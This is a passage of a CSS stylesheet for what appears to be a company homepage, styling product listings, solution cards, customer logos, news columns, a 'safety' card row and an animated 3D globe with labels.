	margin-bottom: 8px
}

.section-company .market-item-title {
	font-size: 16px;
	line-height: 22px
}

@media (max-width:1023px) {
	.section-company {
		background: #f5f5f6
	}

	.section-company .product-container {
		-webkit-box-shadow: none;
		box-shadow: none;
		display: block;
		height: auto
	}

	.section-company .product-wrapper {
		width: 100%
	}

	.section-company .product-nav {
		background-position: 100%;
		height: auto;
		padding-top: 0;
		width: 100%
	}

	.section-company .company-nav-text {
		padding: 20px 17px;
		width: 67%
	}

	.section-company .company-nav-text ul {
		display: none
	}

	.section-company .company-nav-title {
		font-size: 14px;
		line-height: 18px;
		margin-bottom: 8px
	}

	.section-company .company-nav-desc {
		font-size: 12px;
		line-height: 18px;
		margin-bottom: 10px
	}

	.section-company .product-nav-more a {
		font-size: 12px;
		line-height: 18px
	}

	.section-company .product-nav-more a i {
		font-size: 14px
	}

	.section-company .product-recommends {
		display: block;
		padding: 5px 0
	}

	.section-company .product-recommends>li {
		border: none;
		height: auto;
		width: auto
	}

	.section-company .product-recommends .product-card {
		display: block;
		padding: 10px 15px
	}

	.section-company .product-recommends .product-card:hover {
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.section-company .product-recommends .product-card-inner>* {
		display: none
	}

	.section-company .product-recommends .product-card-inner>h5,
	.section-company .product-recommends .product-card-inner>p {
		display: block
	}

	.section-company .product-recommends .product-card-inner>h5 {
		font-size: 14px;
		font-weight: 500;
		line-height: 18px;
		margin-bottom: 4px
	}

	.section-company .product-recommends .product-card-inner>p {
		font-size: 12px;
		line-height: 18px;
		margin-bottom: 0;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.section-company .market {
		margin-top: 28px
	}

	.section-company .market>ul {
		display: none
	}

	.section-company .market-main {
		text-align: center;
		width: 100%
	}

	.section-company .market-main p {
		font-size: 18px;
		font-weight: 500;
		line-height: 22px
	}

	.section-company .market-main .por-btn {
		margin-top: 16px
	}
}

@media (min-width:1024px) {
	.home-solutions .section-body {
		height: auto
	}
}

.home-solutions .solutions-container {
	margin: 0 auto;
	max-width: 1360px;
}

.home-solutions .solutions-container .section-head-subtitle p {
	display: inline-block
}

.home-solutions .solutions-wrapper {
	position: relative
}

.home-solutions .solutions-wrapper .por-carousel {
	margin-left: -8px;
	margin-right: -8px
}

.home-solutions .solutions-next,
.home-solutions .solutions-prev {
	cursor: pointer;
	margin-top: -20px;
	position: absolute;
	top: 50%
}

.home-solutions .solutions-next i,
.home-solutions .solutions-prev i {
	color: #575d6c;
	display: block;
	font-size: 40px
}

.home-solutions .solutions-next.disabled i,
.home-solutions .solutions-prev.disabled i {
	color: #dfe1e6;
	cursor: default
}

.home-solutions .solutions-prev {
	margin-right: 32px;
	right: 100%
}

.home-solutions .solutions-next {
	left: 100%;
	margin-left: 32px
}

@media (max-width:1600px) {
	.home-solutions .solutions-container {
		max-width: 1516px;
		padding-left: 118px;
		padding-right: 118px
	}

	.home-solutions .solutions-prev {
		margin-right: 10px;
		right: 100%
	}

	.home-solutions .solutions-next {
		left: 100%;
		margin-left: 10px
	}
}

@media (max-width:1439px) {
	.home-solutions .solutions-container {
		max-width: calc(1200px + 6%);
		padding-left: 3%;
		padding-right: 3%
	}
}

.home-solutions .solutions-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.home-solutions .solutions-list>li {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	padding-left: 8px;
	padding-right: 8px;
	-webkit-transition: .65s;
	transition: .65s;
	width: 20%
}

.home-solutions .solutions-list li:first-child {
	width: 40%
}

.home-solutions .solutions-list li:nth-child(4)~li {
	margin-top: 16px
}

.home-solutions .solutions-card {
	-webkit-user-drag: none;
	background-position: 0;
	background-size: cover;
	color: #fff;
	display: block;
	height: 275px;
	border-radius: 15px;
	overflow: hidden;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.home-solutions .solutions-card-cover,
.home-solutions .solutions-card-cover-mask {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: .65s;
	transition: .65s
}

.home-solutions .solutions-card-cover {
	background-position: 0;
	background-size: cover;
	-webkit-box-shadow: rgb(255 255 255 / 70%) 0px -40px 0px inset;
	box-shadow: rgb(255 255 255 / 70%) 0px -70px 0px inset;
}

.home-solutions .solutions-card-text {
	height: auto;
	left: 32px;
	margin-top: 226px;
	position: absolute;
	right: 32px;
	top: 0;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: .65s;
	transition: .65s
}

.home-solutions .solutions-card-text i {
	background-size: cover;
	color: inherit;
	display: block;
	font-size: 48px;
	height: 48px;
	margin-bottom: 16px;
	width: 48px
}

.home-solutions .solutions-card-text p {
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 16px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.home-solutions .solutions-card-title {
	font-size: 20px;
	line-height: 24px;
	margin-bottom: 10px;
	position: relative
}

@media (max-width:1440px) {
	.home-solutions .solutions-card-title {
		font-size: 18px;
		line-height: 22px
	}
}

@media (max-width:1080px) {
	.home-solutions .solutions-card-title {
		font-size: 16px;
		line-height: 22px
	}
}

.home-solutions .solutions-card-more {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	font-size: 14px;
	line-height: 20px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.home-solutions .solutions-card-more .por-icon {
	color: inherit;
	font-size: 16px;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

@media (max-width:1180px) {
	.home-solutions .solutions-card-text {
		left: 18px;
		right: 18px
	}
}

@media (min-width:1024px) {
	.home-solutions .solutions-list li:hover .solutions-card-cover {
		-webkit-filter: blur(6px);
		filter: blur(6px)
	}

	.home-solutions .solutions-list li:hover .solutions-card-cover-mask {
		background: rgba(0, 0, 0, .46)
	}

	.home-solutions .solutions-list li:hover .solutions-card-text {
		margin-top: 0;
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	.home-solutions .solutions-list li:hover .solutions-card-more,
	.home-solutions .solutions-list li:hover .solutions-card-text p {
		opacity: 1;
		-webkit-transition: .65s .1s;
		transition: .65s .1s
	}

	.home-solutions .solutions-card-more:hover {
		color: #d64a52
	}

	.home-solutions .solutions-card-more:hover .por-icon {
		-webkit-transform: translate(4px);
		transform: translate(4px)
	}
}

@media (max-width:1023px) {
	.home-solutions .solutions-container {
		padding-left: 15px;
		padding-right: 15px
	}

	.home-solutions .por-carousel-pagination,
	.home-solutions .solutions-next,
	.home-solutions .solutions-prev {
		display: none
	}

	.home-solutions .por-carousel-bullet {
		height: 2px;
		margin: 0 2px
	}

	.home-solutions .por-carousel-bullet.active {
		background-color: #252b3a
	}

	.home-solutions .solutions-wrapper {
		overflow: hidden
	}

	.home-solutions .solutions-wrapper .por-carousel {
		margin-left: -2px;
		margin-right: -2px
	}

	.home-solutions .solutions-list {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin-left: 0;
		margin-right: 0
	}

	.home-solutions .solutions-list>li {
		padding-bottom: 8px;
		padding-left: 0;
		padding-right: 0;
		width: 50%
	}

	.home-solutions .solutions-list+.solutions-list {
		margin-top: 0
	}

	.home-solutions .solutions-list li:first-child {
		width: 100%
	}

	.home-solutions .solutions-list li:nth-child(4)~li {
		margin-top: 0
	}

	.home-solutions .solutions-list li:nth-child(2n) {
		padding-right: 8px
	}

	.home-solutions .solutions-list li:nth-child(7)~li {
		padding-bottom: 0
	}

	.home-solutions .solutions-card {
		height: auto;
		padding: 168px 0 0
	}

	.home-solutions .solutions-card-text {
		height: auto;
		left: 16px;
		margin-top: 0;
		right: 0;
		top: calc(100% - 34px)
	}

	.home-solutions .solutions-card-text i {
		font-size: 32px;
		height: 34px;
		margin: 0 auto 8px;
		width: 34px
	}

	.home-solutions .solutions-card-text p {
		display: none
	}

	.home-solutions .solutions-card-title {
		font-size: 14px;
		line-height: 18px;
		margin-bottom: 0
	}

	.home-solutions .solutions-card-more,
	.home-solutions .solutions-card-title:after {
		display: none
	}
}

@media (min-width:1024px) {
	.home-stack {
		background-image: none !important
	}

	.home-stack .section {
		background-position: 50%;
		background-size: cover;
		padding-bottom: 226px
	}
}

.home-stack .section-body {
	text-align: center
}

@media (max-width:1023px) {
	.home-stack {
		background-position: 50%;
		background-size: cover
	}

	.home-stack .section {
		background-image: none !important;
		padding: 28px 0 112px
	}
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

.home-customers {
	color: #fff
}

.home-customers .section {
	background-size: cover;
	position: relative
}

.home-customers .section-head {
	text-align: center
}

.home-customers .customers-bgs {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1
}

.home-customers .customers-bg {
	-webkit-animation: fadeIn .4s forwards;
	animation: fadeIn .4s forwards;
	background-position: top;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.home-customers .customers-bg:first-child {
	z-index: 2
}

.home-customers .customers-bg:nth-child(2) {
	z-index: 1
}

.home-customers .customers-bg:nth-child(2)~* {
	visibility: hidden
}

.home-customers .por-container {
	position: relative;
	z-index: 2
}
.home-customers .customers-tab-item {
	color: #fff;
	cursor: pointer;
	display: block;
	font-size: 16px;
	line-height: 20px;
	margin-bottom: -1px;
	padding-bottom: 16px;
	padding-top: 16px;
	position: relative;
	-webkit-transition: .2s;
	transition: .2s
}

.home-customers .customers-tab-item:after {
	background-color: #d64a52;
	bottom: 0;
	content: "";
	height: 3px;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	-webkit-transition: .2s;
	transition: .2s;
	width: 0
}

.home-customers .customers-tab-item:hover {
	color: #d64a52
}

.home-customers .customers-tab-item.active {
	font-weight: 700
}

.home-customers .customers-tab-item.active:after {
	width: 100%
}

.home-customers .customers-more {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 16px;
	line-height: 20px;
	margin-bottom: -1px;
	padding-bottom: 16px;
	padding-top: 16px;
	-webkit-transition: .2s;
	transition: .2s
}

.home-customers .customers-more i {
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.home-customers .customers-more:hover {
	color: #d64a52
}

.home-customers .customers-more:hover i {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.home-customers .customers-tab-content:not(.show) {
	display: none
}
.home-customers .customers-tab-content {
    display: inline-block;
}
.home-customers .customers-texts {
width: 100%;
}
.home-customers .customers-text {
	max-width: 100%
}

.home-customers .customers-text:not(.show) {
	display: none
}

.home-customers .customers-text-title {
	-webkit-animation: textIn .4s forwards;
	animation: textIn .4s forwards;
	font-weight: 700;
  max-width: 100%;
	margin-bottom: 12px;
	opacity: 0
}

.home-customers .customers-text-title>* {
	display: inline-block;
	vertical-align: middle;
}

.home-customers .customers-text-title>span {
  max-width: 100%;
	font-size: 24px;
	line-height: 34px;

	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.home-customers .customers-text-title .por-player-btn {
	margin: -20px -56px -20px 16px
}

.home-customers .customers-text-desc {
	-webkit-animation: textIn .4s .1s forwards;
	animation: textIn .4s .1s forwards;
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 16px;
  opacity: 0;
	max-width: 100%;
}

.home-customers .customers-text-btn {
	-webkit-animation: textIn .4s .15s forwards;
	animation: textIn .4s .15s forwards;
	margin-top: 8px;
	opacity: 0;
	border-radius: 50px;
}

.home-customers .customers-logos {
  overflow: hidden;
  width:100%;
  margin-right: 50px;
}

.home-customers .customers-logo {
	background-color: hsla(0, 0%, 100%, .1);
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 140px 60px;
	cursor: pointer;
	float: left;
	height: 80px;
	-webkit-transition: .2s;
	transition: .2s;
	 width:20%;
  margin-right: 18px;
  margin-bottom: 18px;
  border-radius: 15px;
  backdrop-filter: blur(5px);
}

@-webkit-keyframes textIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(50px);
		transform: translateY(50px)
	}

	to {
		opacity: 1;
		-webkit-transform: translate(0);
		transform: translate(0)
	}
}

@keyframes textIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(50px);
		transform: translateY(50px)
	}

	to {
		opacity: 1;
		-webkit-transform: translate(0);
		transform: translate(0)
	}
}

@media (max-width:1023px) {
	.home-customers .section {
		background-color: #f5f5f6;
		background-image: none !important
	}

	.home-customers .customers-m-logos {
		background: #fff;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.home-customers .customers-m-logo {
		background-position: 50%;
		background-repeat: no-repeat;
		background-size: 112px 48px;
		display: block;
		height: 80px;
		width: 50%
	}
}
.home-information .section {
	background-position: 50%;
	background-size: cover
}

.home-information .section-head {
	text-align: center
}

.home-information .information-main {
	padding-bottom: 110px;
	padding-top: 68px;
	position: relative;
	z-index: 1
}

@media (min-width:1024px) {
	.home-information .information-main {
		background-image: none !important
	}
}

.home-information .information-title {
	color: #252b3a;
	font-size: 24px;
	font-weight: 600;
	line-height: 30px;
	margin-bottom: 12px;
	width: 424px
}

.home-information .information-desc {
	color: #575d6c;
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 16px;
	width: 424px
}

.home-information .information-frontground {
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: -60px;
	height: 379px;
	position: absolute;
	right: 125px;
	-webkit-transition: right .2s;
	transition: right .2s;
	width: 615px
}

@media (min-width:1024px) {
	.home-information .information-frontground:not(.init-parallax) {
		display: none
	}
}

@media (max-width:1180px) {
	.home-information .information-frontground {
		right: 50px
	}
}

@media (max-width:1080px) {
	.home-information .information-frontground {
		right: 0
	}
}

.home-information .information-news {
	position: relative;
	    z-index: 9;
	    display: flex;
}

.home-information .information-news-column {
	    width: calc(33.333% - 12px);
	    background-color: white;
	    border-radius: 15px;
	    margin-right: 18px;
		box-shadow: 0 0 80px rgb(0 0 0 / 5%);
}
.home-information .information-news-column:hover{
		box-shadow: 0 0 80px rgb(0 0 0 / 8%);
}
.home-information .information-news-card {
	padding: 32px;
	text-align: left
}

@media (max-width:1024px) {
	.home-information .information-news-card {
		padding: 24px
	}
}

.home-information .information-news-card-title {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.home-information .information-news-card-title span {
	color: #252b3a;
	font-size: 16px;
	font-weight: 600;
	line-height: 28px;
	-webkit-transition: .2s;
	transition: .2s
}

.home-information .information-news-card-title .por-icon {
	color: #252b3a;
	font-size: 14px;
	margin-left: 8px;
	-webkit-transition: .2s;
	transition: .2s
}

.home-information .information-news-card-title:hover .por-icon,
.home-information .information-news-card-title:hover span {
	color: var(--zdztxz)
}

.home-information .information-news-card-title:hover .por-icon {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.home-information .information-news-card-subtitle {
	font-size: 14px;
	line-height: 22px;
	margin-top: 8px
}
.home-information .information-news-card-subtitle .new-ck{
float: right;
}
.home-information .information-news-card-subtitle .new-ck i{
    position: relative;
    top: 2px;
}
.home-information .information-news-card-icon {
	background-size: cover;
	display: block;
	height: 36px;
	margin-right: 12px;
	width: 36px
}

.home-information .information-news-card-list {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 28px;
	width: 100%;
}

.home-information .information-news-card-list>li {
	    display: flex;
	    justify-content: space-between;
	    width: 100%;
}
.home-information .information-news-card-list a {
	max-width: 70%;
	color: #666;
	display: block;
	font-size: 14px;
	line-height: 38px;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-transition: .2s;
	transition: .2s;
	white-space: nowrap
}
.home-information .information-news-card-list i {
color: #999;
    line-height: 38px;
    font-style: normal;
}
.home-information .information-news-card-list a em {
	color: inherit;
	font-style: normal;
	font-weight: 600
}
.home-information .information-news-card-list>li:hover a,.home-information .information-news-card-list>li:hover i {
	color: var(--zdztxz)
}
@media (max-width:1024px) {
	.home-information .information-news-card-list a {
		font-size: 12px
	}

	.home-information .information-news-card-list li:not(:last-child) {
		margin-right: 10px;
		padding-right: 10px
	}

	.home-information .information-news-card-list li:not(:last-child):after {
		top: 1px
	}
}

@media (max-width:1023px) {
	.home-information {
		background-color: #fff;
		background-position: top;
		background-size: cover
	}

	.home-information .section {
		background-image: none !important
	}

	.home-information .section .section-body {
		border: 1px solid #dfe1e6
	}

	.home-information .information-main {
		background-position: 100% 100%;
		background-size: 100% auto;
		padding: 16px
	}

	.home-information .information-title {
		font-size: 14px;
		font-weight: 800;
		line-height: 18px;
		margin-bottom: 4px
	}

	.home-information .information-desc {
		font-size: 12px;
		line-height: 18px;
		margin-bottom: 8px;
		width: 50%
	}

	.home-information .information-more a {
		font-size: 12px;
		line-height: 18px
	}

	.home-information .information-more span {
		line-height: 18px;
		vertical-align: middle
	}

	.home-information .information-frontground-m {
		background-position: top;
		background-repeat: no-repeat;
		background-size: auto 100%;
		bottom: -100%;
		position: absolute;
		right: 0;
		top: 0;
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
		width: 50%
	}

	.home-information .information-news {
		display: block;
		margin-top: 0
	}

	.home-information .information-news-column {
		width: auto
	}

	.home-information .information-news-column+.information-news-column {
		border-left: none;
		position: relative
	}

	.home-information .information-news-column+.information-news-column:before {
		border-top: 1px solid #dfe1e6;
		content: "";
		left: 15px;
		position: absolute;
		right: 15px;
		top: 0
	}

	.home-information .information-news-card {
		padding: 20px 15px
	}

	.home-information .information-news-card-title span {
		font-size: 14px;
		line-height: 18px
	}

	.home-information .information-news-card-title .por-icon {
		margin-left: 4px
	}

	.home-information .information-news-card-subtitle {
		font-size: 12px;
		line-height: 18px
	}

	.home-information .information-news-card-icon {
		height: 30px;
		margin-right: 12px;
		width: 30px
	}

	.home-information .information-news-card-list {
		margin-top: 16px
	}

	.home-information .information-news-card-list a {
		font-size: 12px;
		line-height: 18px
	}
}

@media (max-width:1023px) and (max-width:580px) {
	.home-information .information-frontground-m {
		bottom: -25%
	}
}

@media (max-width:1023px) and (max-width:374px) {
	.home-information .information-frontground-m {
		background-size: 100% auto
	}
}

.home-safety .section-head {
	text-align: center
}

.home-safety .section {
	-webkit-backdrop-filter: blur(18px);
	backdrop-filter: blur(18px);
	background: -webkit-gradient(linear, left top, left bottom, from(#f8f9fb), to(#fff));
	background: linear-gradient(#f8f9fb, #fff)
}

@media (min-width:1024px) {
	.home-safety .section-body {
		height: 168px
	}
}

.home-safety .safety-card-list {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	justify-content: space-between
}

.home-safety .safety-card {
	display: block;
	height: 168px;
	padding-top: 21px;
	-webkit-transition: .2s;
	transition: .2s;
	width: 157px
}

.home-safety .safety-card p {
	color: #252b3a;
	font-size: 14px;
	line-height: 22px;
	text-align: center
}

.home-safety .safety-card:hover {
	-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1)
}

.home-safety .safety-card:hover p {
	color: #2468f2
}

.home-safety .safety-card-icon {
	background-size: cover;
	height: 92px;
	margin: 0 auto 13px;
	width: 92px
}

@media (max-width:1023px) {
	.home-safety .section-body {
		height: 236px
	}

	.home-safety .safety-card-list {
		margin-left: -8px;
		margin-right: -8px
	}

	.home-safety .safety-card-item {
		margin: auto;
		padding-left: 8px;
		padding-right: 8px;
		width: 33.33333333%
	}

	.home-safety .safety-card {
		height: auto;
		margin: auto;
		padding-bottom: 14px;
		padding-top: 14px;
		width: 102px
	}

	.home-safety .safety-card p {
		font-size: 12px;
		line-height: 16px
	}

	.home-safety .safety-card-icon {
		height: 60px;
		margin-bottom: 6px;
		width: 60px
	}
}

.home-global-site-3d {
  position: relative;
  width: 100%;
  height:auto;
overflow: hidden;
background: #f9f9f9;
}
.home-global-site-3d .section {
  height: 100%;
}
.home-global-site-3d .link-more {
  margin-top: 16px;
}
.home-global-site-3d .por-container {
  height: 100%;
}
.home-global-site-3d #earth {
  width: 100%!important;
  height: 100%!important;
}
.home-global-site-3d #labels {
  position: absolute;
  z-index: 0;
  left: 0;
  top: 0;
  color: white;
}
.home-global-site-3d #labels > div.rec .labelText::before {
  border-color: #e58026 !important;
}
.home-global-site-3d #labels > div.rec .labelText::after {
  background: #e58026 !important;
}
.home-global-site-3d #labels > div.rec .wave {
  box-shadow: inset #e58026 0 0 5px !important;
}
.home-global-site-3d #labels > div.rec .wave.wave2 {
  box-shadow: inset #e58026 0 0 5px !important;
}
.home-global-site-3d #labels > div .labelText {
  display: inline-block;
  white-space: nowrap;
  font-size: 14px;
  padding: 3px 8px;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0 2px 4px 0 rgba(91, 116, 148, 0.17);
  position: relative;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  transform: translate(0%, 0%) translate(30px, -30px);
}
.home-global-site-3d #labels > div .labelText .label-title {
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.home-global-site-3d #labels > div .labelText .label-desc {
  display: none;
}
.home-global-site-3d #labels > div .labelText::before {
  content: '';
  display: block;
  position: absolute;
  height: 14px;
  width: 19px;
  border-top: 1px solid #045fcc;
  border-left: 1px solid #045fcc;
  background: transparent;
  left: -21px;
  top: 15px;
}
.home-global-site-3d #labels > div .labelText::after {
  content: '';
  display: block;
  position: absolute;
  height: 3px;
  width: 3px;
  background: #045fcc;
  left: -22px;
  top: 27px;
  border-radius: 50%;
}
.home-global-site-3d #labels > div .labelText.bottom {
  transform: translate(-100%) translate(-8px, -23px);
}
.home-global-site-3d #labels > div .labelText.bottom::before {
  height: 9px;
  width: 17px;
  border: 1px solid #045fcc;
  border-bottom: none;
  border-left: none;
  left: auto;
  right: -18px;
  top: 12px;
}
.home-global-site-3d #labels > div .labelText.bottom::after {
  left: auto;
  right: -19px;
  top: 20px;
}
.home-global-site-3d #labels > div .labelText.left {
  transform: translate(-100%, 0) translate(-2px, -52px);
}
.home-global-site-3d #labels > div .labelText.left::before {
  height: 38px;
  width: 10px;
  border: 1px solid #045fcc;
  border-bottom: none;
  border-left: none;
  left: auto;
  right: -11px;
  top: 13px;
}
.home-global-site-3d #labels > div .labelText.left::after {
  left: auto;
  right: -12px;
  top: 49px;
}
.home-global-site-3d #labels > div .waves {
  position: absolute;
  top: 0px;
  left: 0px;
  display: block;
}
.home-global-site-3d #labels > div .waves .wave {
  width: 8px;
  height: 6px;
  position: absolute;
  top: 16px;
  left: 5px;
  box-shadow: inset #548ee1 0 0 5px;
  border-radius: 50%;
}
.home-global-site-3d #labels > div .waves .wave.wave1 {
  animation: none;
}
.home-global-site-3d #labels > div .waves .wave.wave2 {
  width: 16px;
  height: 11px;
  top: 14px;
  left: 1px;
  animation: none;
}
@-webkit-keyframes warn2 {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		opacity: .5
	}

	50% {
		opacity: .4
	}

	75% {
		opacity: .2
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

@keyframes warn2 {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		opacity: .5
	}

	50% {
		opacity: .4
	}

	75% {
		opacity: .2
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

@-webkit-keyframes warn {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		opacity: .5
	}

	75% {
		opacity: .2
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

@keyframes warn {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		opacity: .5
	}

	75% {
		opacity: .2
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

.home-global-site-3d #labels>div:hover {
	z-index: 200000 !important
}

.home-global-site-3d #labels>div:hover .waves .wave1 {
	-webkit-animation: warn 1.5s ease-out infinite;
	animation: warn 1.5s ease-out infinite
}

.home-global-site-3d #labels>div:hover .waves .wave2 {
	-webkit-animation: warn2 1.5s ease-out infinite;
	animation: warn2 1.5s ease-out infinite
}

.home-global-site-3d #labels>div:hover .labelText {
	padding: 10px 12px;
	z-index: 10000
}

.home-global-site-3d #labels>div:hover .labelText .label-title {
	font-size: 16px;
	font-weight: 600;
	height: 22px;
	line-height: 22px
}

.home-global-site-3d #labels>
.home-global-site-3d .section-body {

  height: calc(100%);
  position: relative;
}
.section-body-left .por-tab>ul:not(.por-tab-drop)>li {
    text-align: left;
	padding: 0;
}
.section-body-left .por-tab>ul>li.active a:after {
    width: calc(100% - 0px);
}
.section-body-left .product-wrapper {
    width: 100%;
}
.section-body-left  .product-content {
    background:none;
}
.section-body-left .product-container {
    background: none;
    box-shadow:none;
	height: auto;
}
.section-body-left .product-list > li {
    background: #fff;
	backdrop-filter: blur(3px);
    border-left:none;
	margin: 8px;
	width: calc(20% - 14.5px);
	height: 50px;
	border-radius: 8px;
}
.section-body-left .product-list > li:first-child,.section-body-left .product-list > li:nth-child(6n){
	margin-left:0;
}
.section-body-left .product-list > li:last-child{
	margin-right:0;
	margin-left: 0;
}
.section-body-left .product-list > li:nth-child(5n){
	margin-right:0;
}
.section-body-left .product-card h5 {
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
    color: #252b3a;
    margin-bottom: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.section-body-left .product-list {
    max-height: 206px;
    overflow:hidden;
}
.section-body-left .product-card-inner{display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;}
.section-body-left .por-tab>ul:not(.por-tab-drop)[data-cols="2"]>li, .por-tab>ul:not(.por-tab-drop)[data-cols="3"]>li, .por-tab>ul:not(.por-tab-drop)[data-cols="4"]>li,.section-body-left .por-tab>ul:not(.por-tab-drop)>li{
    width: 9%;
}
.section-body-left .section-company .por-tab-wrapper {
    box-sizing: border-box;
    padding-top: 8px;
}
.section-body-left .product-list > li:nth-child(3) ~ li {
    margin-bottom: 8px;
}
.home-global-site-3d .section-body .section-body-left {width: 100%;max-height: 333px;
    z-index: 1;
    position: relative;

}
.home-global-site-3d .section-body .section-body-right{
  width: 860px;
  height: 860px;
      position: absolute;
      right:-120px;
      top: 0;
	      z-index: -1;
}
.zdy-body .section-body-bottom {
  position: relative;
  bottom:0;
  left: 0;
  width: 100%;
  background: #ffffff;
  height: 180px;
      margin-top: 20px;
      border-radius: 15px;
}
.zdy-body .section-body-bottom .safety-card-list {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 10px 55px;
  max-width: 1590px;
      margin: 0 auto;
}
.zdy-body .section-body-bottom .safety-card {
  display: block;
  width: 157px;
  height: 160px;
  padding-top: 16px;
  transition: 0.2s;
}
.zdy-body .section-body-bottom .safety-card p {
  font-size: 14px;
  line-height: 22px;
  color: #252b3a;
  text-align: center;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.zdy-body .section-body-bottom .safety-card:hover p {
  color: var(--zdy-zsd);
}
.zdy-body .section-body-bottom .safety-card-icon {
  width: 92px;
  height: 92px;
  background-size: 100% auto;
  background-repeat: no-repeat;
  background-position: center;
  margin: 0 auto 10px;
}

.home-global-site-3d .section-body-center {
  text-align: center;
  margin-bottom: 33px;
}
.home-global-site-3d .section-body-center .global-site-intro-title {
  font-size: 24px;
  color: #252b3a;
  line-height: 30px;
  font-weight: 600;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.home-global-site-3d .section-body-center .global-site-intro-link i {
  margin-top: -2px;
  vertical-align: middle;
  transition: transform 0.2s;
}
.home-global-site-3d .section-body-center .global-site-intro-link:hover {
  color: #2468f2;
}
.home-global-site-3d .section-body-center .global-site-intro-link:hover i {
  transform: translate(4px, 0);
}
.home-global-site-3d .section-body-center .global-site-data {
  display: flex;
  flex-wrap: wrap;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text {
  width: calc(20% - 14.5px);
  flex-grow: 1;
  margin-right:18px;
  margin-bottom:18px;
  padding:20px 0;
  background: #fff;
border-radius: 15px;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text:hover{
-webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	z-index: 1
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text:nth-child(5n){margin-right: 0;}
.home-global-site-3d .section-body-center .global-site-data .global-site-text:last-child{
  margin-right: 0;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text .title {
  height: 55px;
  line-height: 55px;
  font-size: 40px;
  color: #252b3a;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
